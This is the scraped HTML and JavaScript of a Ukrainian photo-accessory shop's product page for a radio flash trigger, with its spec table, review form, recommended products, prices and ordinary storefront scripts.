							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Перешкодостійкість</td>
							<td itemprop="value">4 канали</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">Інтерфейси</td>
							<td itemprop="value">стандартний гарячий черевик із затискним кільцем, PC-порт синхронізації (для студ. спалахів)</td>
							</tr>
							 
							<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<td itemprop="name">живлення</td>
							<td itemprop="value">приймач - 2 батареї типу ААА, передавач - 23A 12V міні-батарея (у комплекті)</td>
							</tr>
							 
						</tbody>
						</table>
						 
					 
				</div>
				 
						
				 
				<div class="tab-pane" id="tab-review">
				<div id="review"></div>
					 
					<div class="form-group required mb0 mt12">
							<div class="well well-sm otz">
								<div class="text-right">
									<a class="btn btn-primary" id="open-review-box"><i class="fa fa-comment-o" aria-hidden="true"></i>Написати відгук</a>
								</div>						
								<div class="row" id="post-review-box" style="display:none;">
									<div class="col-md-12">
										<form class="form-review form-horizontal">
											<div class="form-group required">
												<label class="col-sm-2 control-label" for="input-name">Им'я</label>
												<div class="col-sm-10">
													<input type="text" name="name" value="" id="input-name" class="form-control" />
												</div>
											</div>
											<div class="form-group required">
												<label class="col-sm-2 control-label" for="input-review">Відгук</label>
												<div class="col-sm-10">
													<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
												</div>
											</div>
											<div class="form-group required">
												<label class="col-sm-2 control-label">Рейтинг</label>
												<div class="col-sm-10">
													<div class="prod-rating">
														<input id="rat1" type="radio" name="rating" value="1" /><label class="rat-star" for="rat1"><i class="fa fa-star"></i></label>
														<input id="rat2" type="radio" name="rating" value="2" /><label class="rat-star" for="rat2"><i class="fa fa-star"></i></label>
														<input id="rat3" type="radio" name="rating" value="3" /><label class="rat-star" for="rat3"><i class="fa fa-star"></i></label>
														<input id="rat4" type="radio" name="rating" value="4" /><label class="rat-star" for="rat4"><i class="fa fa-star"></i></label>
														<input id="rat5" type="radio" name="rating" value="5" /><label class="rat-star" for="rat5"><i class="fa fa-star"></i></label>
													</div>
													<script><!--
														$('.rat-star').hover(function () {
															$(this).prevAll('.rat-star').addClass('active');
															$(this).addClass('active');
														},function () {
															$(this).prevAll('.rat-star').removeClass('active');
															$(this).removeClass('active');
														});
														
														$('.rat-star').click(function(){
															$('.rat-star').each(function(){
																$(this).removeClass('checked');
																$(this).prevAll('.rat-star').removeClass('checked');
															});
															
															$(this).addClass('checked');
															$(this).prevAll('.rat-star').addClass('checked');
														});
														
													//--></script>
												</div>
											</div>
											 
											<div class="pull-right text-right">
												<a class="btn btn-default" href="#" id="close-review-box" style="display:none; margin-right: 10px;">Скасувати</a>
												<button type="button" id="button-review" data-loading-text="Завантаження..." class="btn btn-danger">Відправити</button>
											</div>					
										</form>
									</div>
								</div>
							</div>
							<script><!--
							$('#open-review-box').click(function(e) {
							$('#post-review-box').slideDown(400, function() {
							$('#new-review').trigger('autosize.resize');
							$('#new-review').focus();
							});
							$('#open-review-box').fadeOut(100);
							$('#close-review-box').show();
							});

							$('#close-review-box').click(function(e) {
							e.preventDefault();
							$('#post-review-box').slideUp(300, function() {
							$('#new-review').focus();
							$('#open-review-box').fadeIn(100);
							});
							$('#close-review-box').hide();
							});
							//--></script>
					</div>              
					 
				</div>
				 
				 
				 
			</div>
		 
		  

		</div>
      </div>  
       
	 
		</div>

	 
	<aside id="column-right" class="col-sm-3 hidden-xs hidden-sm  columns_dd ">
	<div id="product_products">
	<h3>Рекомендовані товари</h3>
	<div class="row">
	<div class="product_related products_category">
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_59">
		<div class="image">
			<a href="https://photosale.in.ua/ua/flash-trigger-pt-04-1-3.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_14-228x228.jpg" alt="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 3 приймача" title="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 3 приймача" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format59"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('59');"><i data-toggle="tooltip" data-placement="left" title="Швидке замовлення" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('59');"><i data-toggle="tooltip" data-placement="left" title="Швидкий перегляд" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/ua/flash-trigger-pt-04-1-3.html">Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 3 приймача</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									2472 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('59', 'catalog_mod', '1');" data-toggle="tooltip" title="Купити"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купити</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('59');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_62">
		<div class="image">
			<a href="https://photosale.in.ua/ua/flash-trigger-pt-04-1-receiver.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pt-04-1-1/pt-04-1-1_15-228x228.jpg" alt="Приймач радіосинхронізатор DSLR-kit PT-04" title="Приймач радіосинхронізатор DSLR-kit PT-04" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format62"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('62');"><i data-toggle="tooltip" data-placement="left" title="Швидке замовлення" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('62');"><i data-toggle="tooltip" data-placement="left" title="Швидкий перегляд" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/ua/flash-trigger-pt-04-1-receiver.html">Приймач радіосинхронізатор DSLR-kit PT-04</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									487 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('62', 'catalog_mod', '1');" data-toggle="tooltip" title="Купити"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купити</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('62');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_108">
		<div class="image">
			<a href="https://photosale.in.ua/ua/lens-cleaning-kit.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/110708/110708_04-228x228.jpg" alt="Набір для чищення оптики 3 в 1: груша, олівець, фібра" title="Набір для чищення оптики 3 в 1: груша, олівець, фібра" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format108"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('108');"><i data-toggle="tooltip" data-placement="left" title="Швидке замовлення" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('108');"><i data-toggle="tooltip" data-placement="left" title="Швидкий перегляд" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/ua/lens-cleaning-kit.html">Набір для чищення оптики 3 в 1: груша, олівець, фібра</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									204 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('108', 'catalog_mod', '1');" data-toggle="tooltip" title="Купити"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купити</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('108');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_110">
		<div class="image">
			<a href="https://photosale.in.ua/ua/lenspen-retail.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/112465/112465_01-228x228.jpg" alt="Lenspen, олівець для чищення оптики" title="Lenspen, олівець для чищення оптики" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format110"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('110');"><i data-toggle="tooltip" data-placement="left" title="Швидке замовлення" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('110');"><i data-toggle="tooltip" data-placement="left" title="Швидкий перегляд" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/ua/lenspen-retail.html">Lenspen, олівець для чищення оптики</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									132 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('110', 'catalog_mod', '1');" data-toggle="tooltip" title="Купити"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купити</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('110');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_170">
		<div class="image">
			<a href="https://photosale.in.ua/ua/yongnuo-rf-603-ii-canon.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/112107/112107_01-228x228.jpg" alt="Радіосинхронізатор Yongnuo RF-603 mark II для Canon C1, C3" title="Радіосинхронізатор Yongnuo RF-603 mark II для Canon C1, C3" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format170"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('170');"><i data-toggle="tooltip" data-placement="left" title="Швидке замовлення" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('170');"><i data-toggle="tooltip" data-placement="left" title="Швидкий перегляд" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/ua/yongnuo-rf-603-ii-canon.html">Радіосинхронізатор Yongnuo RF-603 mark II для Canon C1, C3</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									1498 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('170', 'catalog_mod', '1');" data-toggle="tooltip" title="Купити"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купити</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('170');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_181">
		<div class="image">
			<a href="https://photosale.in.ua/ua/yongnuo-yn-560-iii.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/111437/111437_01-228x228.jpg" alt="Спалах Yongnuo YN-560 III" title="Спалах Yongnuo YN-560 III" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format181"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('181');"><i data-toggle="tooltip" data-placement="left" title="Швидке замовлення" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('181');"><i data-toggle="tooltip" data-placement="left" title="Швидкий перегляд" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/ua/yongnuo-yn-560-iii.html">Спалах Yongnuo YN-560 III</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									3306 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('181', 'catalog_mod', '1');" data-toggle="tooltip" title="Купити"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купити</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('181');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	</div>
	</div>
	</div>
	</aside>
	 

    </div>
</div>
<script><!--
 
 
$(document).ready(function(){
	$('.nav.nav-tabs li:first-child a').tab('show');
});
var owl = $("#owl-images");
owl.owlCarousel({
  responsiveBaseWidth: '.container',
  itemsCustom: [[0, 2], [448, 3], [650, 3], [750, 3], [970, 4]],
  navigation : true,
  navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
  pagination: false
}); 

$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});

$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});

$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=60');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=60',
		type: 'post',
		dataType: 'json',
		data: $(".form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				get_revpopup_notification('alert-danger', 'Помилка', json['error']);
			}

			if (json['success']) {
				get_revpopup_notification('alert-success', 'Спасибі за відгук', json['success']);

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				
				$('#post-review-box').slideUp(300);
				$('#new-review').focus();
				$('#open-review-box').fadeIn(100);
				$('#close-review-box').hide();
				$('#ratings-hidden').val('');
				$('.stars .glyphicon').removeClass('glyphicon-star').addClass('glyphicon-star-empty');
				
			}
		}
	});
});

$('#button-answers').on('click', function() {
	$.ajax({
		url: 'index.php?route=revolution/revstorereview/writeanswer&product_id=60',
		type: 'post',
		dataType: 'json',
		data: $(".form-answers").serialize(),
		beforeSend: function() {
			$('#button-answers').button('loading');
		},
		complete: function() {
			$('#button-answers').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();
			if (json['error']) {
				get_revpopup_notification('alert-danger', 'Помилка', json['error']);
			}
			if (json['success']) {
				get_revpopup_notification('alert-success', 'Дякую за питання', json['success']);
				$('input[name=\'name_answer\']').val('');
				$('textarea[name=\'text_answer\']').val('');
				$('#post-answers-box').slideUp(300);
				$('#new-answers').focus();
				$('#open-answers-box').fadeIn(100);
				$('#close-answers-box').hide();
			}
		}
	});
});

$('.thumbnails .main-image').magnificPopup({
	type:'image',
	removalDelay: 170,
	callbacks: {
	beforeOpen: function() {
	   this.st.mainClass = 'mfp-zoom-in';
	},
	open: function() {
		$('body').addClass('razmiv2');
		$('#pagefader2').fadeIn(70);
		if (document.body.scrollHeight > document.body.offsetHeight) {
			 
				$('#top3').css('right', '8.5px');
			 
		}
	}, 
	close: function() {
		$('body').removeClass('razmiv2');
		$('#pagefader2').fadeOut(70);
		$('#top3').css('right', 'initial');
	}
	}
});
$('.thumbnails .images-additional').magnificPopup({
	type:'image',
	delegate: 'a',
	gallery: {
		enabled:true
	},
	removalDelay: 170,
	callbacks: {
	beforeOpen: function() {
	   this.st.mainClass = 'mfp-zoom-in';
	},
	open: function() {
		$('body').addClass('razmiv2');
		$('#pagefader2').fadeIn(70);
		if (document.body.scrollHeight > document.body.offsetHeight) {
			 
				$('#top3').css('right', '8.5px');
			 
		}
	}, 
	close: function() {
		$('body').removeClass('razmiv2');
		$('#pagefader2').fadeOut(70);
		$('#top3').css('right', 'initial');
	}
	}
});
 
	$('.thumbnails .main-image img').click(function(){
		if ($('.images-additional').length > 0) {
			var startnumber = $(this).parent().attr('data-number');
			$('.images-additional').magnificPopup('open', startnumber);
			return false
		} else {
			$('.main-image').magnificPopup('open');
			return false
		}
	});
 
 
function get_revpopup_cart_quantity() {
	input_val = $('.product-info.product_informationss .plus-minus').val();
	quantity  = parseInt(input_val);
	return quantity;
}
function validate_pole(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	maximumvalue = Number($('.product_informationss .pr_quantity').text());
	if (maximumvalue < 1) maximumvalue = 9999;
	input_val = $('.product-info.product_informationss .plus-minus');
	quantity = parseInt(input_val.val());
	 
	if(znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+minimumvalue);
	else if(znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-minimumvalue);
	else if(znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
	if (quantity < 1 || quantity < minimumvalue) {
		input_val.val(minimumvalue);
		val.value = minimumvalue;
	} else if (quantity > maximumvalue) {
		input_val.val(maximumvalue);
		val.value = maximumvalue;
	}
	 

	update_quantity(product_id, input_val.val());
}
function update_quantity(product_id, quantity) {
	var minimumvalue = 1;
	if (quantity == 0 || quantity < minimumvalue) {
		quantity = $('.product-info.product_informationss .plus-minus').val(minimumvalue);
		return;
	} else if (quantity < 1) {
		quantity = 1;
		return;
	}
	
	data = $('.product-info.product_informationss input[type=\'text\'], .product-info.product_informationss input[type=\'hidden\'], .product-info.product_informationss input[type=\'radio\']:checked, .product-info.product_informationss input[type=\'checkbox\']:checked, .product-info.product_informationss select, .product-info.product_informationss textarea'),
	$.ajax({
	  url: 'index.php?route=product/product/update_prices',
	  type: 'post',
	  dataType: 'json',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  success: function(json) {

		 
		
			 
		
			 
		  
			 
				 
					var price = json['price_n'];
				 
				 
					var start_price = parseFloat($('.product_informationss .update_price').html().replace(/\s*/g,''));
					$({val:start_price}).animate({val:price}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_price').html(price_format(val));
						}
					});
				 
				
				var special = json['special_n'];
				 
					var start_special = parseFloat($('.product_informationss .update_special').html().replace(/\s*/g,''));
					$({val:start_special}).animate({val:special}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_special').html(price_format(val));
						}
					});
				 
			 
		
		 
	  } 
	});
}
function update_prices_product(product_id, minimumvalue) {
	input_val = $('.product-info.product_informationss .plus-minus').val();
	if (input_val > minimumvalue) {
		input_val = minimumvalue;
		$('.product-info.product_informationss .plus-minus').val(minimumvalue);
	}
	 
	quantity = parseInt(input_val);
	 
	data = $('.product-info.product_informationss input[type=\'text\'], .product-info.product_informationss input[type=\'hidden\'], .product-info.product_informationss input[type=\'radio\']:checked, .product-info.product_informationss input[type=\'checkbox\']:checked, .product-info.product_informationss select, .product-info.product_informationss textarea');
	$.ajax({
	  type: 'post',
	  url:  'index.php?route=product/product/update_prices',
	  data: data.serialize() + '&product_id=' + product_id + '&quantity=' + quantity,
	  dataType: 'json',
	  success: function(json) {

		$('.product_informationss .thumbnails a.main-image').attr('href', json['opt_image_2_big']);
		$('.product_informationss .thumbnails a.main-image img').attr('src', json['opt_image_2']);
		 
		$('.product_informationss .thumbnails .images-additional .owl-item:first-child a').attr('href', json['opt_image_2_big']);
		$('.product_informationss .thumbnails .images-additional .owl-item:first-child a img').attr('src', json['opt_image_2']).css('width', 74).css('height', 74);
		 
		 
		
		var end_quantity = json['option_quantity'];
		 
			var start_quantity = parseFloat($('.product_informationss .pr_quantity').html().replace(/\s*/g,''));
			$({val:start_quantity}).animate({val:end_quantity}, {
				duration: 500,
				easing: 'swing',
				step: function(val) {
					$('.product_informationss .pr_quantity').html(number_format(val, product_id));
				}
			});
		 
		
		 
		
		 
			
		 
	  
		 
			 
				 
					var price = json['price_n'];
				 
				 
					var start_price = parseFloat($('.product_informationss .update_price').html().replace(/\s*/g,''));
					$({val:start_price}).animate({val:price}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_price').html(price_format(val));
						}
					});
				 
				
				var special = json['special_n'];
				 
					var start_special = parseFloat($('.product_informationss .update_special').html().replace(/\s*/g,''));
					$({val:start_special}).animate({val:special}, {
						duration: 500,
						easing: 'swing',
						step: function(val) {
							$('.product_informationss .update_special').html(price_format(val));
						}
					});
				 
			 
		 
	  }
	});
}
 
function price_format(n) {
	c = 0;
    d = '.';
    t = '';
    s_left = '';
    s_right = ' грн.';
    n = n * 1.00000000;
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right; 
}
function weight_format(n, product_id) {
    c = 2;
    d = '.';
    t = ',';
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '');
}
function number_format(n, product_id) {
    i = parseInt(n = Math.abs(n).toFixed(0)) + ''; 
    return i;
}
 
	$('.owl-carousel.owlproduct').remove();
 
--></script>

					  
</section>
 
<footer>
 
	<div id="revsubscribe">
	<div class="container">
		<div class="row">
		<form id="revsubscribe_form">
			<div class="col-sm-5 col-xs-12">
				<div class="revtext">
				<i class="fa fa-envelope-o" aria-hidden="true"></i>
				<span class="susbs_head_text">Подписка на новости</span>
				 
					<br>
					Будьте в курсі нових акцій та спецпропозицій! 
				 
				</div>
				<div id="revsubscribe_success"></div>
			</div>
			<div class="col-sm-4 col-xs-6">										
				<input type="text" class="form-control" name="revs_email" id="revs_email" placeholder="e-mail" value="" />
				<input type="hidden" name="language_id" id="language_id" value="3" />
				<input type="hidden" name="store_id" id="store_id" value="0" />							
			</div>
			<div class="col-sm-3 col-xs-6">
			<a id="revsubscribe_submit" class="btn btn-primary">Підписатися</a>
			</div>
		</form>	
		</div>
	</div>
</div>
<script><!--
$( "#revsubscribe_form" ).submit(function( event ) {
	$('#revsubscribe_submit').click(); 
	event.preventDefault();
});
$('#revsubscribe_submit').on('click', function(){
	var email_validate = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
	if ((document.getElementById("revs_email").value.length == 0)) {
		var message = 'Вкажіть Ваш e-mail адресу.';
		get_revpopup_notification('alert-danger', 'Помилка', message);
	} else if (!document.getElementById("revs_email").value.match(email_validate)) {
		var message = 'Не вірно вказаний e-mail адресу.';
		get_revpopup_notification('alert-danger', 'Помилка', message);
	} else {
		$.ajax({
			url: 'index.php?route=revolution/revsubscribe/subscribecustomer',
			type: 'post',
			data: $('#revsubscribe_form').serialize(),
			success: function(response) {
				get_revpopup_notification('alert-success', 'Дякуємо за підписку', response);
				$('#revs_email').val('');
			}
		});
	}
});
//--></script> 
	<div class="footer">
		<div class="container">
			<div class="row">
				  
				 
				<div class="not_dops_snot_dops_s">
					 
												 
						<div class="footer_links col-sm-12 col-xs-12 ">
							 
								 
									<a href="https://photosale.in.ua/ua/about_us-ua.html">Контакти</a>
								 
									<a href="https://photosale.in.ua/ua/payment-delivery.html">Оплата і доставка</a>
								 
									<a href="https://photosale.in.ua/ua/warranty.html">Гарантія та повернення</a>
								 
									<a href="https://photosale.in.ua/ua/privacy-policy-ua.html">Політика конфіденційності</a>
								 
							 
							 
						</div>
					 
					 
				</div>
				 
				 
					<div class="footer_cfs hidden-sm">
						 
							 
						  
						 
							 
						 
						 
							 
						 
						  
						  
					</div>
				  
				 
					 				 
				<div style="text-align:left" class="powered col-sm-12 col-xs-12">
					photosale.in.ua - Магазин photosale - фотоаксессуары с доставкой по всей Украине &copy; 2026
									</div>
			</div>
		</div>
	</div>	
</footer>
 
</div>
 
	<div class="popup-phone-wrapper" data-toggle="tooltip" data-placement="left"  title="Замовити дзвінок">
		<span class="scroll-top-inner">
			<i class="fa fa-phone"></i>
		</span>
	</div>
 
 
	<div class="scroll-top-wrapper ">
		<span class="scroll-top-inner">
			<i class="fa fa-arrow-circle-up"></i>
		</span>
	</div>
 
 
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
	<script src="catalog/view/javascript/revolution/common.js"></script>
	 
	 
	<script src="catalog/view/javascript/revolution/js_change.js"></script>
 
<script><!--
	 
		 
	 
	 
//--></script>
 
	<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'BqNljRwAG7X5IzFT7CKc', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script> 
 
 
 

						
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://photosale.in.ua/catalog/view/javascript/revolution/js_change.js
body_size: 8588
content:
if (!localStorage.getItem('display')) {


	localStorage.setItem('display', 'grid');


}


	$("#top3 #menu .nav").removeClass('dblock_zadergkaoff').addClass('dblock_zadergka');
	var global_menu2_button;
	$("#top3 #menu .nav > li").hover(function(){
		var this_li = $(this);
		global_menu2_button = setTimeout(function() {
		this_li.find('.mmmenu .dropdown-menu').addClass('dblockdr');
	}, 250)
	},function(){
		$(this).find('.mmmenu .dropdown-menu').removeClass('dblockdr');
		clearTimeout(global_menu2_button);
	});




$(function () {
  $("#menu .nav > li .mmmenu").mouseenter(function(){
		$('#pagefader').fadeIn(70);
		$('body').addClass('razmiv');
   });
	$("#menu .nav > li .mmmenu").mouseleave(function(){
		$('#pagefader').fadeOut(70);
		$('body').removeClass('razmiv');
   });
});


	$('.footer-category').append($('.category_description'));
	$('.category_description').removeClass('dnone');








	$('.owl-carousel.owlproduct').remove();


function list_view(){
